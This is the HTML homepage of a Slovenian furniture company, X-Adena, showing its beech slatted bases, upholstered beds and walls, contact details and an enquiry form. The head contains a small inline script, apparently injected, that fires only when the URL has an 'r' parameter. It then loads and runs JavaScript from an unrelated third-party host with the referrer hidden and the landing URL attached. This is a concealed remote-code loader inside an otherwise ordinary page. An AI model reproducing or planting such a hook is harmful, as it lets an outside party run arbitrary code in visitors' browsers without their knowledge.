

<file: index.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>X-Adena d.o.o. · Latoflexi, postelje in tapicirane stene</title>
<meta name="description" content="X-Adena d.o.o. iz Črnomlja izdeluje bukove latoflexe, tapicirane postelje in tapicirane stene za evropske in druge tuje trge.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/logo.png">
<link rel="preload" href="assets/fonts/GeneralSans-500.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/css/style.css">
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body>

<div class="loader" aria-hidden="true">
  <img class="loader__logo" src="assets/img/logo.png" alt="">
  <span class="loader__bar"></span>
</div>

<header class="header">
  <a class="header__logo" href="index.html" aria-label="X-Adena, domov"><img src="assets/img/logo.png" alt="X-Adena"></a>
  <nav class="nav" aria-label="Glavna navigacija">
    <a href="#podjetje">O podjetju</a>
    <a href="latoflexi.html">Latoflexi</a>
    <a href="postelje.html">Postelje in stene</a>
    <a class="nav__cta" href="#kontakt"><span class="dot"></span>Kontakt</a>
  </nav>
  <button class="burger" aria-label="Meni"><span></span><span></span></button>
</header>
<div class="mobile-menu">
  <a href="#podjetje">O podjetju</a>
  <a href="latoflexi.html">Latoflexi</a>
  <a href="postelje.html">Postelje in stene</a>
  <a href="#kontakt">Kontakt</a>
</div>

<main>
  <!-- HERO -->
  <section class="hero">
    <div class="hero__top">
      <h1 class="display">
        <span class="line-mask"><span>Bring quality</span></span>
        <span class="line-mask"><span>sleep to your home</span></span>
      </h1>
      <div class="hero__aside">
        <p class="muted">Bukovi latoflexi, tapicirane postelje in tapicirane stene. Razvoj in proizvodnja v Črnomlju, za evropske in druge tuje trge.</p>
        <a href="#izdelki">Poglejte izdelke <span class="arrow">→</span></a>
      </div>
    </div>
    <div class="hero__media" data-parallax>
      <img src="assets/img/hero-morning.jpg" alt="Svetla spalnica s tapicirano posteljo v jutranji svetlobi">
    </div>
  </section>

  <!-- MANIFESTO -->
  <section class="manifesto" id="podjetje">
    <div class="manifesto__mark" aria-hidden="true">
      <svg viewBox="0 0 100 100"><circle cx="50" cy="50" r="50" fill="#8AC7A7"/><path d="M27 48q9 9 18 0M55 48q9 9 18 0" stroke="#171614" stroke-width="3" fill="none" stroke-linecap="round"/></svg>
    </div>
    <p class="manifesto__text">Naša vizija je ustvarjati visoko kakovostne rešitve za vaš sproščen spanec. Pri tem združujemo kakovost, funkcionalnost in dizajn, da spanje postane zdrava rutina vašega dneva.</p>
  </section>

  <!-- PRODUCTS -->
  <section class="products" id="izdelki">
    <div class="products__head">
      <h2 class="h2 split-lines"><span class="line-mask"><span>Dve liniji,</span></span><span class="line-mask"><span>en dober spanec</span></span></h2>
      <p class="muted rv">Vsak izdelek razvijemo in izdelamo sami. Dimenzije, oblike, materiale in barve prilagodimo vam.</p>
    </div>
    <div class="products__grid" data-stagger>
      <a class="pcard" href="latoflexi.html">
        <div class="pcard__img pcard__img--studio" data-parallax><img src="assets/img/latoflex-studio.jpg" alt="Bukov latoflex z nosilci lamel"></div>
        <div class="pcard__body">
          <div><h3 class="h3">Latoflexi</h3><p class="muted">Kvalitetni bukovi latoflexi. Različne dimenzije, oblike, barve.</p></div>
          <span class="pcard__go">→</span>
        </div>
      </a>
      <a class="pcard" href="postelje.html">
        <div class="pcard__img" data-parallax><img src="assets/img/bed-sand.jpg" alt="Tapicirana postelja v peščeni barvi v svetli spalnici"></div>
        <div class="pcard__body">
          <div><h3 class="h3">Postelje in tapicirane stene</h3><p class="muted">Velika izbira različnih materialov in barv.</p></div>
          <span class="pcard__go">→</span>
        </div>
      </a>
    </div>
  </section>

  <!-- ANATOMY -->
  <section class="anatomy" aria-label="Zgradba latoflexa">
    <div class="anatomy__stick">
      <div class="anatomy__copy">
        <h2 class="h2">Zgrajen<br>za vsako noč</h2>
        <div class="anatomy__steps">
          <div class="astep" data-s="1.1" data-x="33" data-y="33">
            <h3 class="h3">Bukov les</h3>
            <p class="muted">Latoflexe izdelujemo iz kakovostnega bukovega lesa, ki je trden, naraven in dolgo zdrži.</p>
          </div>
          <div class="astep" data-s="1.7" data-x="59.7" data-y="58">
            <h3 class="h3">Masiven okvir</h3>
            <p class="muted">Natančno obdelani in čvrsto spojeni robovi nosijo ležišče brez upogibanja in škripanja.</p>
          </div>
          <div class="astep" data-s="1.8" data-x="45" data-y="13">
            <h3 class="h3">Upogljive lamele</h3>
            <p class="muted">Lamele sledijo telesu in enakomerno porazdelijo težo, da ležišče diha in hrbet počiva.</p>
          </div>
          <div class="astep" data-s="2.1" data-x="46" data-y="33">
            <h3 class="h3">Nosilci lamel</h3>
            <p class="muted">Nosilci lamele trdno držijo v okvirju in jim pustijo, da se pod težo mehko premikajo.</p>
          </div>
        </div>
        <div class="anatomy__progress"><i><b></b></i><i><b></b></i><i><b></b></i><i><b></b></i></div>
      </div>
      <div class="anatomy__visual">
        <div class="anatomy__frame">
          <img src="assets/img/latoflex.jpg" alt="Bukov latoflex od blizu">
          <span class="hot"></span><span class="hot"></span><span class="hot"></span><span class="hot"></span>
        </div>
      </div>
    </div>
  </section>

  <!-- PROCESS -->
  <section class="process">
    <div class="process__intro">
      <h2 class="h2 split-lines"><span class="line-mask"><span>Od zamisli</span></span><span class="line-mask"><span>do izdelka</span></span></h2>
      <p class="lead muted rv">S stalnimi naložbami v nove tehnologije in razvoj novih izdelkov smo postali zanesljiv dobavitelj in proizvajalec na evropskem in drugih tujih trgih. Poslovnim partnerjem ponujamo popoln servis.</p>
    </div>
    <div class="steps" data-stagger>
      <div class="step">
        <svg viewBox="0 0 120 120"><circle cx="60" cy="50" r="26"/><path d="M50 82h20M52 92h16"/><path class="acc" d="M60 14v8M28 26l6 6M92 26l-6 6M20 50h8M92 50h8"/></svg>
        <div><h3 class="h3">Zamisel</h3><p class="muted">Skupaj z vami določimo, kaj izdelek potrebuje in komu je namenjen.</p></div>
      </div>
      <div class="step">
        <svg viewBox="0 0 120 120"><rect x="18" y="26" width="84" height="60" rx="4"/><path d="M18 74h84"/><path class="acc" d="M34 60l14-16 12 10 22-20"/><path d="M48 98h24"/></svg>
        <div><h3 class="h3">Razvoj</h3><p class="muted">Obliko, mere in materiale razvijemo s poudarkom na inovativnosti.</p></div>
      </div>
      <div class="step">
        <svg viewBox="0 0 120 120"><rect x="14" y="40" width="92" height="44" rx="3"/><path d="M26 40v44M40 40v44M54 40v44M68 40v44M82 40v44M96 40v44"/><path class="acc" d="M14 96h92"/></svg>
        <div><h3 class="h3">Proizvodnja</h3><p class="muted">Izdelamo v lastni proizvodnji, po standardih naših certifikatov.</p></div>
      </div>
      <div class="step">
        <svg viewBox="0 0 120 120"><path d="M16 78V52a10 10 0 0 1 10-10h68a10 10 0 0 1 10 10v26"/><path d="M10 78h100v14H10zM20 92v8M100 92v8"/><path class="acc" d="M26 60h28M66 60h28"/></svg>
        <div><h3 class="h3">Implementacija</h3><p class="muted">Izdelek pripravimo za vaš trg in ga dostavimo, kamor ga potrebujete.</p></div>
      </div>
    </div>
    <div class="duo" data-stagger>
      <figure class="duo__img" data-parallax><img src="assets/img/beech-slats.jpg" alt="Zložene lamele iz bukovega lesa" loading="lazy"><figcaption>Bukov les, izbran in obdelan z mero</figcaption></figure>
      <figure class="duo__img" data-parallax><img src="assets/img/workshop.jpg" alt="Sestavljanje latoflexa v delavnici" loading="lazy"><figcaption>Sestavljeno v lastni proizvodnji</figcaption></figure>
    </div>
    <div class="facts" data-stagger>
      <div class="fact fact--img"><img src="assets/img/warehouse.jpg" alt="" loading="lazy"><strong>EU+</strong><p>Dobavitelj na evropskem in drugih tujih trgih.</p></div>
      <div class="fact"><strong>Od A do Ž</strong><p>Popoln servis, od zamisli do implementacije izdelka.</p></div>
      <div class="fact"><strong>Certifikati</strong><p>Kakovost naših izdelkov potrjujejo certifikati.</p></div>
    </div>
  </section>

  <!-- QUOTE -->
  <section class="quote">
    <div class="quote__img"><img src="assets/img/sheets.jpg" alt=""></div>
    <div class="quote__inner">
      <blockquote class="split-lines"><span class="line-mask"><span>Sleep is the best</span></span><span class="line-mask"><span>meditation.</span></span></blockquote>
      <cite class="rv">Dalai Lama</cite>
    </div>
  </section>

  <!-- UPHOLSTERY -->
  <section class="uph">
    <div class="uph__img" data-parallax>
      <img src="assets/img/upholstered-wall.jpg" alt="Tapicirana stena za posteljo" loading="lazy">
      <span class="uph__tint" style="clip-path:inset(43% 0 33% 33.5%)"></span>
    </div>
    <div>
      <h2 class="h2 split-lines"><span class="line-mask"><span>Stena, ki</span></span><span class="line-mask"><span>objame posteljo</span></span></h2>
      <p class="lead muted rv" style="margin-top:28px">Tapicirane postelje in stene v veliki izbiri materialov in barv. Izberite odtenek in poglejte, kako zaživi prostor.</p>
      <div class="swatches" role="group" aria-label="Barve tapiciranja">
        <button class="swatch is-on" style="background:#B9B6B1" data-color="none" data-name="Svetlo siva" aria-label="Svetlo siva"></button>
        <button class="swatch" style="background:#8AC7A7" data-color="#7DB596" data-name="Žajbelj" aria-label="Žajbelj"></button>
        <button class="swatch" style="background:#C2A27E" data-color="#B58C5E" data-name="Pesek" aria-label="Pesek"></button>
        <button class="swatch" style="background:#5E6F8A" data-color="#4B6286" data-name="Nočno modra" aria-label="Nočno modra"></button>
        <button class="swatch" style="background:#A4655A" data-color="#9A5246" data-name="Terakota" aria-label="Terakota"></button>
      </div>
      <a href="postelje.html" class="lead" style="display:inline-flex;gap:12px;font-weight:500">Tapicirane postelje in stene <span class="arrow">→</span></a>
    </div>
  </section>
</main>

<!-- CONTACT -->
<section class="contact" id="kontakt">
  <p class="lead muted rv" style="margin-bottom:24px">Za več informacij nas kontaktirajte</p>
  <a class="contact__big rv" href="mailto:info@x-adena.si">info@x-adena.si</a>
  <div class="contact__grid">
    <div class="contact__info">
      <div><h4>Telefon</h4><a href="tel:+38631643569">+386 31 643 569</a></div>
      <div><h4>E-pošta</h4><a href="mailto:info@x-adena.si">info@x-adena.si</a></div>
      <div><h4>Naslov</h4><p>X-Adena d.o.o.<br>Kanižarica 42b<br>8340 Črnomelj, Slovenija</p></div>
      <div><h4>Zemljevid</h4><a href="https://www.google.com/maps/search/?api=1&query=Kani%C5%BEarica+42b+8340+%C4%8Crnomelj" target="_blank" rel="noopener">Odpri v Google Maps <span class="arrow">→</span></a></div>
    </div>
    <form class="form" novalidate>
      <div class="field field--full">
        <label>Zanima me</label>
        <div class="chips">
          <input type="checkbox" id="c1" checked><label for="c1">Latoflexi</label>
          <input type="checkbox" id="c2"><label for="c2">Postelje</label>
          <input type="checkbox" id="c3"><label for="c3">Tapicirane stene</label>
          <input type="checkbox" id="c4"><label for="c4">Poslovno sodelovanje</label>
        </div>
      </div>
      <div class="field"><label for="f1">Ime in priimek</label><input id="f1" type="text" autocomplete="name"></div>
      <div class="field"><label for="f2">E-pošta</label><input id="f2" type="email" autocomplete="email"></div>
      <div class="field field--full"><label for="f3">Sporočilo</label><textarea id="f3"></textarea></div>
      <button class="submit" type="submit">Pošlji povpraševanje <span class="arrow">→</span></button>
      <p class="form__ok">Hvala. Odgovorili vam bomo v najkrajšem možnem času.</p>
    </form>
  </div>
  <footer class="footer">
    <a class="footer__logo" href="index.html"><img src="assets/img/logo.png" alt="X-Adena"></a>
    <nav><a href="latoflexi.html">Latoflexi</a><a href="postelje.html">Postelje in stene</a><a href="#podjetje">O podjetju</a></nav>
    <small>© 2026 X-Adena d.o.o. Vse pravice pridržane.</small>
  </footer>
</section>

<script src="assets/vendor/gsap.min.js"></script>
<script src="assets/vendor/ScrollTrigger.min.js"></script>
<script src="assets/vendor/lenis.min.js"></script>
<script src="assets/js/main.js"></script>
</body>
</html>
</file>

